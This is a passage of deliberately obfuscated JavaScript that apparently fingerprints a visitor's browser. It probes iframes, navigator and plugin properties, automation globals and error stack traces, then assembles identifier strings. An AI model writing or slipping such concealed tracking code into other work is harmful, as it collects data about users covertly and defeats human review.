Bh()[mX(Bb)],DM('',[][[]]))?Bh()[mX(Lm)](HD1,Lb,zE):Bh()[mX(tf)].apply(null,[cj1,nZ,Ww])](NL1)){var jF1;return lL.pop(),jF1=b51(j4,[Lf1,If1]),jF1;}lL.pop();};var EF1=function(nT1){lL.push(RE);if(kd[k7(typeof A7()[f9(K9)],DM('',[][[]]))?A7()[f9(Yh)](Sx,g3,Cb,BU):A7()[f9(tK)](OC,th,fb,HM)][Fw(typeof QQ()[PJ(Bt)],DM(Bh()[mX(bN)](Np,HT(HT(Gx)),Dw),[][[]]))?QQ()[PJ(lA)].apply(null,[jQ,Ks1,Ts1,qE]):QQ()[PJ(kJ)](Jw,UE,S9,Ih)](nT1)){var px1;return lL.pop(),px1=b51(j4,[nT1]),px1;}lL.pop();};var O81=function(){lL.push(rn);try{var EU1=lL.length;var EX1=HT(HT(M4));if(PU1()||gh1()){var f81;return lL.pop(),f81=[],f81;}var PN1=kd[bq()[UC(bN)].call(null,HD1,Jl,NG,HT(HT({})))][Bh()[mX(r6)](qx,Lm,CP)][k7(typeof DW()[rT(G8)],DM(Bh()[mX(bN)](Np,HT({}),X4),[][[]]))?DW()[rT(zv1)].apply(null,[mq,G8,YJ,wh,HT(HT(tK))]):DW()[rT(Bb)].apply(null,[QC,HE,hV1,RO1,Xj1])](Bh()[mX(nf)].apply(null,[XJ,HT(HT({})),IR1]));PN1[bq()[UC(wm)](z6,U6,Sf,bQ)][lN()[zX(n9)](FZ,HM)]=k7(typeof UK()[JX(Lb)],'undefined')?UK()[JX(nf)](bN,Qh,Np):UK()[JX(Ih)].apply(null,[HT(HT([])),g3,OE]);kd[bq()[UC(bN)](xM,Jl,NG,cQ)][k7(typeof Bh()[mX(Jw)],DM('',[][[]]))?Bh()[mX(r6)](qx,HT(HT(Gx)),CP):Bh()[mX(tf)].call(null,js1,hQ,tV1)][DW()[rT(O3)].call(null,TN,Hm,zj1,jw,c6)][DW()[rT(g3)](Qw,Fp,Yw,VE,Pg1)](PN1);var Wh1=PN1[UK()[JX(QC)](HT(HT([])),CS,Cq)];var jP1=b51(G2,[PN1]);var Sv1=UT1(Wh1);var VL1=b51(QV,[Wh1]);PN1[t8()[Qn(xM)](mw,QC,Pw)]=UK()[JX(hb)](Bt,RP,YF);var VX1=Jv1(PN1);PN1[UK()[JX(Vp)](HT({}),qD1,D9)]();var RP1=[][Fw(typeof UK()[JX(SS)],'undefined')?UK()[JX(Ih)].apply(null,[HT(HT({})),JD1,tf]):UK()[JX(pq)](HT(HT(Gx)),TK,Xn)](YP1(jP1),[N0(VI,[Bh()[mX(hb)](Vp,H7,PT),Sv1]),N0(VI,[t8()[Qn(QC)](TW,G8,tn),VL1])],YP1(VX1),[N0(VI,[DW()[rT(wN)](D9,AP,j7,Qz1,XJ),Bh()[mX(bN)].call(null,Np,pw,X4)])]);var lU1;return lL.pop(),lU1=RP1,lU1;}catch(Vf1){lL.splice(wE(EU1,tK),Infinity,rn);var tX1;return lL.pop(),tX1=[],tX1;}lL.pop();};var UT1=function(Kf1){lL.push(pQ);if(Kf1[lN()[zX(Qw)].apply(null,[tq,Qw])]&&Fj1(kd[gl()[Yr(bN)].apply(null,[LB1,XJ,jU,D9,g3,VF])][k7(typeof bq()[UC(Vp)],DM('',[][[]]))?bq()[UC(g3)](pm,r3,St,Xn):bq()[UC(Jl)](tm,gg1,Xz1,D9)](Kf1[Fw(typeof lN()[zX(hQ)],DM('',[][[]]))?lN()[zX(AP)](Cg1,pF):lN()[zX(Qw)].apply(null,[tq,Qw])])[lN()[zX(Gx)].call(null,Nl,Rr)],P1[gl()[Yr(Xn)](xE,hx,TN,r6,K9,AP)]())){var LT1=[];for(var BL1 in Kf1[Fw(typeof lN()[zX(Yh)],DM('',[][[]]))?lN()[zX(AP)](K51,JK):lN()[zX(Qw)].call(null,tq,Qw)]){if(kd[gl()[Yr(bN)].call(null,LB1,tf,jU,cE,zv1,VF)][k7(typeof A7()[f9(zv1)],DM([],[][[]]))?A7()[f9(lA)](L7,Zw,vf,HT([])):A7()[f9(tK)](HR1,Lm,BV1,mq)][Bh()[mX(QG)](D9,HT(HT(tK)),vE)].call(Kf1[lN()[zX(Qw)](tq,Qw)],BL1)){LT1[UK()[JX(bN)](Cb,p9,vf)](BL1);}}var ZL1=z7(Dd1(LT1[Fw(typeof Bh()[mX(SS)],'undefined')?Bh()[mX(tf)].call(null,Aq,HT(HT(Gx)),E11):Bh()[mX(vf)](nb,HT(HT({})),vz1)](t8()[Qn(bp)](tq,Pm,UY))));var nl1;return lL.pop(),nl1=ZL1,nl1;}else{var ZK1;return ZK1=A7()[f9(hQ)](SI1,C9,Yh,HM),lL.pop(),ZK1;}lL.pop();};var ql1=function(){lL.push(qx);var x81=Fw(typeof t8()[Qn(pm)],DM([],[][[]]))?t8()[Qn(VF)](bp,XJ,Vt):t8()[Qn(nf)](j51,pq,T7);try{var vF1=lL.length;var RG1=HT([]);var IP1=b51(HO,[]);var Nl1=gl()[Yr(bp)](Cq,n9,fA,fQ,G8,tf);if(kd[bq()[UC(bN)].apply(null,[HT(Gx),Jl,Zm,Yb])][A7()[f9(z6)].call(null,nk1,nb,Iw,wm)]&&kd[bq()[UC(bN)](pF,Jl,Zm,YF)][Fw(typeof A7()[f9(Xn)],DM([],[][[]]))?A7()[f9(tK)](NJ,dJ,wA,HT(HT([]))):A7()[f9(z6)](nk1,Pm,Iw,HT(tK))][A7()[f9(Zw)].call(null,WA,Jw,Vb,Ln)]){var Wx1=kd[bq()[UC(bN)](z6,Jl,Zm,hx)][A7()[f9(z6)](nk1,bQ,Iw,mq)][Fw(typeof A7()[f9(hx)],DM('',[][[]]))?A7()[f9(tK)].call(null,BR1,zv1,GM,QC):A7()[f9(Zw)].call(null,WA,Pm,Vb,HT(HT(tK)))];Nl1=Bh()[mX(bN)](Np,Jl,Qj1)[k7(typeof UK()[JX(wm)],'undefined')?UK()[JX(pq)](nb,Q0,Xn):UK()[JX(Ih)].apply(null,[Yh,bV1,D9])](Wx1[UK()[JX(Pm)].call(null,HT({}),xc,cE)],t8()[Qn(bp)](VA,HT({}),UY))[UK()[JX(pq)](Yh,Q0,Xn)](Wx1[QQ()[PJ(O3)](pq,n51,qx,pq)],Fw(typeof t8()[Qn(tm)],DM([],[][[]]))?t8()[Qn(VF)](M0,Vm,Gn):t8()[Qn(bp)](VA,XJ,UY))[k7(typeof UK()[JX(AP)],'undefined')?UK()[JX(pq)].apply(null,[HT({}),Q0,Xn]):UK()[JX(Ih)].call(null,Cb,RR1,gk1)](Wx1[A7()[f9(Cq)].apply(null,[BM,HT(HT(tK)),j6,HT(HT(tK))])]);}var Xv1=Bh()[mX(bN)](Np,c6,Qj1)[UK()[JX(pq)](Vp,Q0,Xn)](Nl1,t8()[Qn(bp)](VA,sQ,UY))[UK()[JX(pq)](K9,Q0,Xn)](IP1);var X81;return lL.pop(),X81=Xv1,X81;}catch(HW1){lL.splice(wE(vF1,tK),Infinity,qx);var PF1;return lL.pop(),PF1=x81,PF1;}lL.pop();};var Lv1=function(){lL.push(S7);var B81=b51(xg,[]);var Pl1=b51(xk,[]);var CN1=b51(kR,[]);var tP1=Bh()[mX(bN)].call(null,Np,HT(HT(Gx)),n2)[UK()[JX(pq)](tm,WP,Xn)](B81,t8()[Qn(bp)](fX,Xn,UY))[UK()[JX(pq)](HT(HT({})),WP,Xn)](Pl1,t8()[Qn(bp)].call(null,fX,wm,UY))[UK()[JX(pq)].call(null,Fp,WP,Xn)](CN1);var PT1;return lL.pop(),PT1=tP1,PT1;};var sF1=function(){lL.push(Ib);var L21=function(){return Zc.apply(this,[jg,arguments]);};var xT1=function(){return Zc.apply(this,[RD,arguments]);};var Yd1=function NK1(){var v81=[];lL.push(km);for(var vU1 in kd[k7(typeof bq()[UC(fQ)],'undefined')?bq()[UC(bN)](bQ,Jl,Jf,tK):bq()[UC(Jl)].call(null,fQ,RO1,Hn,hx)][lN()[zX(Qw)](Nh,Qw)][t8()[Qn(hb)](jZ,HT(HT({})),VF)]){if(kd[gl()[Yr(bN)].apply(null,[Fh,nf,jU,zv1,HA,VF])][Fw(typeof A7()[f9(HO1)],DM('',[][[]]))?A7()[f9(tK)](jM,QC,bA,HD1):A7()[f9(lA)].call(null,jL,Bb,vf,Gx)][Bh()[mX(QG)](D9,Pm,wP)].call(kd[bq()[UC(bN)](H9,Jl,Jf,HT(Gx))][lN()[zX(Qw)](Nh,Qw)][t8()[Qn(hb)](jZ,rm,VF)],vU1)){v81[UK()[JX(bN)](Fp,Jr,vf)](vU1);for(var gf1 in kd[k7(typeof bq()[UC(O3)],DM('',[][[]]))?bq()[UC(bN)](VF,Jl,Jf,HT(HT(Gx))):bq()[UC(Jl)].apply(null,[Pg1,fM,OE,pF])][lN()[zX(Qw)](Nh,Qw)][t8()[Qn(hb)].apply(null,[jZ,HT([]),VF])][vU1]){if(kd[gl()[Yr(bN)](Fh,XJ,jU,VF,HT(HT({})),VF)][A7()[f9(lA)](jL,HT(HT(Gx)),vf,cQ)][Bh()[mX(QG)](D9,Bc,wP)].call(kd[Fw(typeof bq()[UC(hw)],'undefined')?bq()[UC(Jl)].apply(null,[IC,HE,zC,Lm]):bq()[UC(bN)].apply(null,[sQ,Jl,Jf,O3])][lN()[zX(Qw)].call(null,Nh,Qw)][t8()[Qn(hb)].call(null,jZ,HT(HT(Gx)),VF)][vU1],gf1)){v81[UK()[JX(bN)](kJ,Jr,vf)](gf1);}}}}var KW1;return KW1=z7(Dd1(kd[gl()[Yr(IC)](fx,kw,bQ,Yh,HT({}),Hm)][lN()[zX(z6)].apply(null,[fF,nE])](v81))),lL.pop(),KW1;};if(HT(HT(kd[bq()[UC(bN)].apply(null,[Pw,Jl,hD1,qx])][lN()[zX(Qw)].call(null,T6,Qw)]))&&HT(HT(kd[bq()[UC(bN)].apply(null,[bp,Jl,hD1,wm])][lN()[zX(Qw)](T6,Qw)][k7(typeof t8()[Qn(hx)],'undefined')?t8()[Qn(hb)](Aq,c6,VF):t8()[Qn(VF)].apply(null,[Ew,JK,G41])]))){if(HT(HT(kd[bq()[UC(bN)](hx,Jl,hD1,Bc)][lN()[zX(Qw)](T6,Qw)][t8()[Qn(hb)](Aq,G8,VF)][gl()[Yr(TN)].apply(null,[Ms1,Cb,r7,jQ,Cq,Fp])]))&&HT(HT(kd[bq()[UC(bN)].apply(null,[IC,Jl,hD1,Xn])][lN()[zX(Qw)](T6,Qw)][Fw(typeof t8()[Qn(VF)],DM([],[][[]]))?t8()[Qn(VF)](p6,HT(HT({})),II1):t8()[Qn(hb)].apply(null,[Aq,O3,VF])][Bh()[mX(wm)].apply(null,[w7,nb,kl])]))){if(Fw(typeof kd[bq()[UC(bN)].call(null,HA,Jl,hD1,HT([]))][lN()[zX(Qw)](T6,Qw)][k7(typeof t8()[Qn(TN)],DM('',[][[]]))?t8()[Qn(hb)].call(null,Aq,nf,VF):t8()[Qn(VF)].apply(null,[DA,HT(Gx),dC])][gl()[Yr(TN)](Ms1,g3,r7,QG,Qw,Fp)],gl()[Yr(Ih)].call(null,gD1,pF,qx,zv1,Ih,tf))&&Fw(typeof kd[bq()[UC(bN)].apply(null,[HT(tK),Jl,hD1,tn])][lN()[zX(Qw)](T6,Qw)][t8()[Qn(hb)](Aq,K9,VF)][gl()[Yr(TN)](Ms1,hQ,r7,Xn,HT({}),Fp)],gl()[Yr(Ih)](gD1,IC,qx,wm,C9,tf))){var QK1=L21()&&xT1()?Yd1():lN()[zX(r6)].call(null,xb,pm);var F21=QK1[t8()[Qn(g3)](Nw,QC,hb)]();var Zh1;return lL.pop(),Zh1=F21,Zh1;}}}var rv1;return rv1=k7(typeof QQ()[PJ(Xn)],DM([],[][[]]))?QQ()[PJ(vf)](jQ,RR1,bg1,bN):QQ()[PJ(lA)](MQ,rt,TC,Zb),lL.pop(),rv1;};var C81=function(dW1){lL.push(vq);try{var BG1=lL.length;var fN1=HT({});dW1();throw kd[QQ()[PJ(bN)].apply(null,[nb,SR1,Pm,r6])](kG1);}catch(bx1){lL.splice(wE(BG1,tK),Infinity,vq);var pT1=bx1[A7()[f9(HO1)](Xz1,pm,rm,H9)],WP1=bx1[Fw(typeof Bh()[mX(hw)],'undefined')?Bh()[mX(tf)].call(null,lq,Rr,cA):Bh()[mX(HO1)](Pw,HT(Gx),GM)],wx1=bx1[DW()[rT(IC)](Ln,r6,hE,XC,HT(HT(tK)))];var FF1;return FF1=N0(VI,[bq()[UC(H7)](Pm,Vb,VZ,tf),wx1[Fw(typeof t8()[Qn(lA)],DM('',[][[]]))?t8()[Qn(VF)](ZV1,wN,cZ):t8()[Qn(JK)](OS,Pw,Gn)](gl()[Yr(bQ)](OC,wm,TB1,Cq,HT(HT([])),tK))[lN()[zX(Gx)](HZ,Rr)],A7()[f9(HO1)].call(null,Xz1,Jl,rm,HO1),pT1,Bh()[mX(HO1)](Pw,HT(HT(Gx)),GM),WP1]),lL.pop(),FF1;}lL.pop();};var DX1=function(){var Ed1;lL.push(QP);try{var w81=lL.length;var DU1=HT(HT(M4));Ed1=bx(A7()[f9(dJ)].apply(null,[dI1,Yh,XH1,Yb]),kd[bq()[UC(bN)](G8,Jl,wQ,zv1)]);Ed1=tS1(Y1,[Ed1?t3[IC]:t3[Ln],Ed1?t3[nb]:t3[mq]]);}catch(Gf1){lL.splice(wE(w81,tK),Infinity,QP);Ed1=A7()[f9(Yb)](Ks1,Cq,D9,jc);}var sS1;return sS1=Ed1[k7(typeof t8()[Qn(tf)],DM('',[][[]]))?t8()[Qn(g3)](h41,HT(HT({})),hb):t8()[Qn(VF)].apply(null,[YR1,wm,YR1])](),lL.pop(),sS1;};var SF1=function(){var fK1;lL.push(pQ);try{var NN1=lL.length;var x21=HT({});fK1=HT(HT(kd[bq()[UC(bN)].call(null,Bc,Jl,Fq,tn)][bq()[UC(K9)](HT(HT(tK)),Cf,wk1,Yh)]))&&Fw(kd[bq()[UC(bN)](r6,Jl,Fq,HT(HT([])))][bq()[UC(K9)](HT(HT({})),Cf,wk1,th)][DW()[rT(qx)](pF,Jl,KC,M6,HT(HT(Gx)))],bq()[UC(Vm)].call(null,sQ,tn,Wc,HA));fK1=fK1?Jm(P1[UK()[JX(Pw)](tf,lE,Qw)](),tS1(Y1,[tK,t3[c6]])):KX1(tK,t3[qx],t3[Yh]);}catch(p21){lL.splice(wE(NN1,tK),Infinity,pQ);fK1=A7()[f9(Yb)](N6,HT(HT({})),D9,Xj1);}var dS1;return dS1=fK1[t8()[Qn(g3)].call(null,ZJ,Bc,hb)](),lL.pop(),dS1;};var FS1=function(){lL.push(cq);var s81;try{var SS1=lL.length;var YU1=HT(VV);s81=HT(HT(kd[bq()[UC(bN)].apply(null,[HT([]),Jl,Wc,HT(HT(tK))])][QQ()[PJ(g3)](H7,Uc,ng1,G8)]))||HT(HT(kd[bq()[UC(bN)].apply(null,[HT(HT(Gx)),Jl,Wc,qG])][UK()[JX(H7)](Rr,SB1,rm)]))||HT(HT(kd[bq()[UC(bN)].call(null,QG,Jl,Wc,Xj1)][gl()[Yr(rm)](Uc,Yb,hw,hx,QP,G8)]))||HT(HT(kd[bq()[UC(bN)].apply(null,[c6,Jl,Wc,hw])][A7()[f9(BU)].call(null,w3,HT(HT([])),w7,nZ)]));s81=tS1(Y1,[s81?tK:t3[th],s81?t3[bp]:km]);}catch(T81){lL.splice(wE(SS1,tK),Infinity,cq);s81=Fw(typeof A7()[f9(zv1)],'undefined')?A7()[f9(tK)](Iv1,Z7,tK,c6):A7()[f9(Yb)](ss1,D9,D9,QC);}var Qf1;return Qf1=s81[t8()[Qn(g3)](Er,Z7,hb)](),lL.pop(),Qf1;};var JU1=function(){lL.push(ln);var tF1;try{var UP1=lL.length;var jl1=HT(HT(M4));var tl1=kd[k7(typeof Bh()[mX(hb)],DM([],[][[]]))?Bh()[mX(r6)](qx,Pm,YL):Bh()[mX(tf)](TM,H7,vw)][DW()[rT(zv1)](G8,G8,Sp,wh,HT([]))](t8()[Qn(MQ)](zm,Pg1,pC));tl1[UK()[JX(pF)](K9,fN,sQ)](Bh()[mX(sQ)].apply(null,[Cq,BU,Ff]),Bh()[mX(Pw)].apply(null,[Bb,HT([]),H8]));tl1[UK()[JX(pF)].call(null,sQ,fN,sQ)](bq()[UC(pF)].call(null,HT(HT([])),sQ,NO1,Hm),DW()[rT(Hm)](Cq,Hm,zj1,n9,HO1));tF1=k7(tl1[bq()[UC(pF)](jc,sQ,NO1,H7)],undefined);tF1=tF1?Jm(Ip,tS1(Y1,[tK,t3[c6]])):KX1(tK,t3[qx],Ip);}catch(W81){lL.splice(wE(UP1,tK),Infinity,ln);tF1=A7()[f9(Yb)](h41,pF,D9,c6);}var Y81;return Y81=tF1[t8()[Qn(g3)].call(null,rl,HT(HT(Gx)),hb)](),lL.pop(),Y81;};var SW1=function(){var RS1;var GP1;lL.push(IC);var wK1;var XP1;return XP1=Gh1()[gl()[Yr(tn)](nQ,rm,DE,Rr,HT(HT(tK)),r6)](function bq1(fE1){lL.push(O3);while(t3[tK])switch(fE1[lN()[zX(nb)].apply(null,[Om,fQ])]=fE1[bq()[UC(tm)].apply(null,[Fp,xM,vH1,HT(HT(tK))])]){case Gx:if(HT(bx(A7()[f9(Pg1)](Mp,Ln,jH1,YF),kd[Bh()[mX(qx)].apply(null,[UD1,wm,O3])])&&bx(t8()[Qn(HA)](Bn,nZ,zv1),kd[Bh()[mX(qx)].call(null,UD1,SS,O3)][A7()[f9(Pg1)](Mp,HT(HT(Gx)),jH1,Lb)]))){fE1[bq()[UC(tm)].apply(null,[pm,xM,vH1,HT(HT(Gx))])]=pq;break;}fE1[lN()[zX(nb)](Om,fQ)]=tK;fE1[bq()[UC(tm)](HT(tK),xM,vH1,VF)]=Hm;{var bG1;return bG1=Gh1()[DW()[rT(tf)].apply(null,[qx,r6,UD1,kE,Pm])](kd[k7(typeof Bh()[mX(pm)],DM('',[][[]]))?Bh()[mX(qx)](UD1,H9,O3):Bh()[mX(tf)].apply(null,[VO1,AP,WA])][A7()[f9(Pg1)](Mp,hw,jH1,HT({}))][t8()[Qn(HA)](Bn,HT(HT(Gx)),zv1)]()),lL.pop(),bG1;}case Hm:RS1=fE1[Fw(typeof UK()[JX(zv1)],DM([],[][[]]))?UK()[JX(Ih)](wN,jI1,Is1):UK()[JX(XJ)](Gx,Pw,bN)];GP1=RS1[gl()[Yr(Vp)](ng1,D9,XI1,HT(HT({})),tf,r6)];wK1=RS1[t8()[Qn(bS)].apply(null,[Np,QP,HO1])];{var OC1;return OC1=fE1[t8()[Qn(D9)].apply(null,[WA,hb,l7])](UK()[JX(tm)].apply(null,[HT(tK),B7,hw]),Up(wK1,Jm(Jm(t3[Yh],t3[Yh]),t3[Yh]))[lN()[zX(Xj1)](pb,Bb)](bN)),lL.pop(),OC1;}case Jl:fE1[lN()[zX(nb)](Om,fQ)]=t3[O3];fE1[Bh()[mX(H7)](pw,hQ,Lq)]=fE1[k7(typeof lN()[zX(sQ)],DM('',[][[]]))?lN()[zX(c6)].call(null,Fs1,cE):lN()[zX(AP)].call(null,Xp,mM)](tK);{var fn1;return fn1=fE1[t8()[Qn(D9)](WA,HT(Gx),l7)](UK()[JX(tm)].call(null,JK,B7,hw),k7(typeof A7()[f9(H7)],DM([],[][[]]))?A7()[f9(Yb)](mb,Jw,D9,cE):A7()[f9(tK)](QP,HD1,YZ,Yb)),lL.pop(),fn1;}case t3[Yb]:fE1[bq()[UC(tm)](n9,xM,vH1,Bb)]=t3[Jw];break;case pq:{var BM1;return BM1=fE1[Fw(typeof t8()[Qn(XJ)],'undefined')?t8()[Qn(VF)](Cq,pF,BH1):t8()[Qn(D9)](WA,Gx,l7)](UK()[JX(tm)](sO1,B7,hw),A7()[f9(hQ)](lt,Jw,Yh,vf)),lL.pop(),BM1;}case nZ:case QQ()[PJ(nZ)].apply(null,[fQ,lm,jU,AP]):{var h01;return h01=fE1[Fw(typeof bq()[UC(cE)],DM([],[][[]]))?bq()[UC(Jl)].call(null,Bc,tq,cj1,hb):bq()[UC(YF)](HT(HT(Gx)),tm,GB1,vf)](),lL.pop(),h01;}}lL.pop();},null,null,[[tK,Jl]],kd[bq()[UC(O3)](Jw,Zw,fs1,nf)]),lL.pop(),XP1;};var FE1=function(V01,p71){return Zc(Jg,[V01])||Zc(Pd,[V01,p71])||EZ1(V01,p71)||Zc(KR,[]);};var EZ1=function(w91,dQ1){lL.push(H0);if(HT(w91)){lL.pop();return;}if(Fw(typeof w91,lN()[zX(JK)](Vl,HA))){var qt1;return lL.pop(),qt1=Zc(XV,[w91,dQ1]),qt1;}var vZ1=kd[Fw(typeof gl()[Yr(Jl)],DM(Bh()[mX(bN)].apply(null,[Np,HT(HT(tK)),Tv]),[][[]]))?gl()[Yr(tK)](Uq,th,PM,HT(HT(Gx)),tK,sH1):gl()[Yr(bN)].apply(null,[Z9,bQ,jU,Xn,nZ,VF])][A7()[f9(lA)].call(null,JS,HT(tK),vf,nb)][t8()[Qn(g3)].apply(null,[UT,nZ,hb])].call(w91)[bq()[UC(wN)].call(null,Gx,MC,dN,HT(Gx))](P1[Bh()[mX(JK)](W9,HT(HT({})),mW)](),cY(tK));if(Fw(vZ1,gl()[Yr(bN)](Z9,pm,jU,VF,Fp,VF))&&w91[bq()[UC(Gx)](pw,D9,Y2,JK)])vZ1=w91[bq()[UC(Gx)].apply(null,[kJ,D9,Y2,Yb])][A7()[f9(HO1)](XU,jc,rm,HT([]))];if(Fw(vZ1,A7()[f9(n9)](ZG,Fp,cQ,wN))||Fw(vZ1,A7()[f9(H7)](bL,mq,QH1,tK))){var XG1;return XG1=kd[A7()[f9(Yh)](nP,HT(Gx),Cb,jA)][A7()[f9(Vm)](pU,Ih,Qw,jQ)](w91),lL.pop(),XG1;}if(Fw(vZ1,Fw(typeof A7()[f9(Yh)],DM('',[][[]]))?A7()[f9(tK)](HV1,Bc,fm,c6):A7()[f9(Cf)].apply(null,[Pf,tK,AP,fQ]))||new (kd[Fw(typeof t8()[Qn(Gx)],DM([],[][[]]))?t8()[Qn(VF)](H0,fQ,WE):t8()[Qn(wN)](rN,HD1,Lb)])(DW()[rT(kJ)](O3,IC,YU,gM,fQ))[Bh()[mX(Lm)].apply(null,[HD1,HT(HT(Gx)),jf])](vZ1)){var J61;return lL.pop(),J61=Zc(XV,[w91,dQ1]),J61;}lL.pop();};var Jq1=function(){var Kb1;var lw1;var xC1;var Ar1;var Yq1;var Nb1;var h61;lL.push(Tb);var X01;var sw1;var lJ1;var Kq1;return Kq1=FZ1()[gl()[Yr(tn)].apply(null,[vB1,Pm,DE,HT(tK),sO1,r6])](function xJ1(GM1){lL.push(Rr);while(tK)switch(GM1[lN()[zX(nb)].call(null,kA,fQ)]=GM1[bq()[UC(tm)](bQ,xM,fb,SS)]){case Gx:Yq1=function vq1(rE1,JM1){lL.push(lw);var C01=[t8()[Qn(pm)].call(null,zS,HT({}),g3),Fw(typeof Bh()[mX(hb)],DM([],[][[]]))?Bh()[mX(tf)].call(null,Ap,G8,LC):Bh()[mX(K9)].call(null,Lm,HT(HT(Gx)),KF),UK()[JX(hw)].call(null,Ln,MF,Jb),k7(typeof A7()[f9(Bt)],DM([],[][[]]))?A7()[f9(Bc)](r8,HD1,kR1,HA):A7()[f9(tK)](qs1,hQ,Xs1,HA),t8()[Qn(Pw)].apply(null,[dZ,nb,pw]),UK()[JX(jA)].apply(null,[HT({}),pX,nf]),k7(typeof Bh()[mX(H7)],DM('',[][[]]))?Bh()[mX(Vm)](lA,Pm,tU):Bh()[mX(tf)](Mm,QG,hB1),QQ()[PJ(wN)].call(null,Pm,pL,HM,AP),A7()[f9(cQ)](L8,jA,YF,Pw),QQ()[PJ(YF)].call(null,g3,UN,Xw,bN),t8()[Qn(LC)](JF,rm,Xn)];var Mn1=[lN()[zX(jQ)].call(null,SZ,bp),UK()[JX(cE)].apply(null,[qx,P8,zv1]),gl()[Yr(kw)].apply(null,[vN,kw,pV1,Gx,O3,Jl]),A7()[f9(W9)].apply(null,[kK,Zw,pQ,hb])];var sE1={};var Vb1=sQ;if(k7(typeof JM1[Fw(typeof t8()[Qn(dJ)],DM('',[][[]]))?t8()[Qn(VF)].call(null,rE,bQ,zM):t8()[Qn(hb)].call(null,qf,hw,VF)],A7()[f9(nZ)].apply(null,[TL,Bb,Rr,jQ]))){sE1[Fw(typeof DW()[rT(Jl)],DM([],[][[]]))?DW()[rT(Bb)](tn,v3,Dw,qt,nb):DW()[rT(c6)].call(null,pq,Hm,A4,pK,wN)]=JM1[t8()[Qn(hb)].apply(null,[qf,jQ,VF])];}if(rE1[t8()[Qn(hb)](qf,MQ,VF)]){sE1[gl()[Yr(pm)].call(null,JZ,Yb,Xm,HT(HT([])),HT(Gx),AP)]=rE1[t8()[Qn(hb)](qf,g3,VF)];}if(Fw(rE1[QQ()[PJ(hx)].call(null,Jl,A4,LC,VF)],Gx)){for(var ct1 in C01){sE1[bq()[UC(Qw)].apply(null,[Jw,pq,cN,MQ])[UK()[JX(pq)](Jl,rX,Xn)](Vb1)]=Ar1(rE1[k7(typeof bq()[UC(H9)],DM([],[][[]]))?bq()[UC(hw)].apply(null,[HM,jc,lh,pF]):bq()[UC(Jl)](hw,F0,Sq,th)][C01[ct1]]);Vb1+=tK;if(Fw(JM1[QQ()[PJ(hx)](Gx,A4,LC,VF)],Gx)){sE1[bq()[UC(Qw)](XJ,pq,cN,HT(HT({})))[UK()[JX(pq)](nb,rX,Xn)](Vb1)]=Ar1(JM1[bq()[UC(hw)](D9,jc,lh,lA)][C01[ct1]]);}Vb1+=tK;}Vb1=Jw;var Cm1=rE1[bq()[UC(hw)].apply(null,[JK,jc,lh,HT(HT({}))])][UK()[JX(n9)](cE,mh,Bt)];var pC1=JM1[Fw(typeof bq()[UC(dJ)],DM('',[][[]]))?bq()[UC(Jl)].call(null,K9,IA,n6,HT(HT(tK))):bq()[UC(hw)](HT([]),jc,lh,HM)][UK()[JX(n9)].call(null,Bt,mh,Bt)];for(var Eq1 in Kb1){if(Cm1){sE1[(Fw(typeof bq()[UC(Jl)],'undefined')?bq()[UC(Jl)](Fp,Mb,U6,HT(HT([]))):bq()[UC(Qw)](C9,pq,cN,Gx))[UK()[JX(pq)].apply(null,[HT(HT(tK)),rX,Xn])](Vb1)]=Ar1(Cm1[Kb1[Eq1]]);}Vb1+=tK;if(Fw(JM1[QQ()[PJ(hx)].apply(null,[O3,A4,LC,VF])],Gx)&&pC1){sE1[bq()[UC(Qw)](qx,pq,cN,HT(HT(Gx)))[UK()[JX(pq)](VF,rX,Xn)](Vb1)]=Ar1(pC1[Kb1[Eq1]]);}Vb1+=tK;}Vb1=hb;for(var Qb1 in Mn1){sE1[bq()[UC(Qw)].apply(null,[HT(HT(tK)),pq,cN,vf])[UK()[JX(pq)](Yh,rX,Xn)](Vb1)]=Ar1(rE1[bq()[UC(hw)](g3,jc,lh,Cf)][bq()[UC(jA)](dJ,Kc,pP,HD1)][Mn1[Qb1]]);Vb1+=tK;if(Fw(JM1[QQ()[PJ(hx)](xM,A4,LC,VF)],Gx)){sE1[bq()[UC(Qw)].call(null,Xj1,pq,cN,HT(Gx))[UK()[JX(pq)](kw,rX,Xn)](Vb1)]=Ar1(JM1[k7(typeof bq()[UC(nf)],DM([],[][[]]))?bq()[UC(hw)].call(null,n9,jc,lh,HT(tK)):bq()[UC(Jl)](sQ,mJ,zs1,HT(tK))][bq()[UC(jA)](HD1,Kc,pP,tK)][Mn1[Qb1]]);}Vb1+=tK;}}if(rE1[k7(typeof bq()[UC(Qw)],DM([],[][[]]))?bq()[UC(hw)](W9,jc,lh,K9):bq()[UC(Jl)].call(null,qx,jB1,MR1,YF)]&&rE1[bq()[UC(hw)](HT(HT(tK)),jc,lh,Ln)][A7()[f9(Rr)](Ar,QG,Jt,XJ)]){sE1[DW()[rT(th)](Z7,nZ,JZ,Vp,Cf)]=rE1[bq()[UC(hw)](W9,jc,lh,n9)][A7()[f9(Rr)](Ar,AP,Jt,nb)];}if(JM1[bq()[UC(hw)](jQ,jc,lh,pm)]&&JM1[bq()[UC(hw)].apply(null,[tm,jc,lh,th])][A7()[f9(Rr)](Ar,HT(HT(tK)),Jt,XJ)]){sE1[Bh()[mX(pF)].call(null,Gn,Gx,wl)]=JM1[bq()[UC(hw)].call(null,HT({}),jc,lh,HT(HT(Gx)))][A7()[f9(Rr)](Ar,Ln,Jt,Jl)];}var WZ1;return WZ1=N0(VI,[QQ()[PJ(hx)](mq,A4,LC,VF),rE1[QQ()[PJ(hx)](Z7,A4,LC,VF)]||JM1[QQ()[PJ(hx)].apply(null,[Ln,A4,LC,VF])],Fw(typeof bq()[UC(fQ)],DM('',[][[]]))?bq()[UC(Jl)](HT(tK),jM,VE,QG):bq()[UC(hw)].apply(null,[VF,jc,lh,HT(HT(Gx))]),sE1]),lL.pop(),WZ1;};Ar1=function(Kk1){return Zc.apply(this,[hD,arguments]);};xC1=function hE1(Xq1,Eb1){var NJ1;lL.push(MM);return NJ1=new (kd[bq()[UC(O3)].apply(null,[pm,Zw,JG,QG])])(function(sC1){lL.push(NM);try{var mn1=lL.length;var Rn1=HT(VV);var k61=Gx;var wC1;var hq1=Xq1?Xq1[t8()[Qn(H7)].call(null,tq,HA,cE)]:kd[t8()[Qn(H7)](tq,K9,cE)];if(HT(hq1)||k7(hq1[Fw(typeof 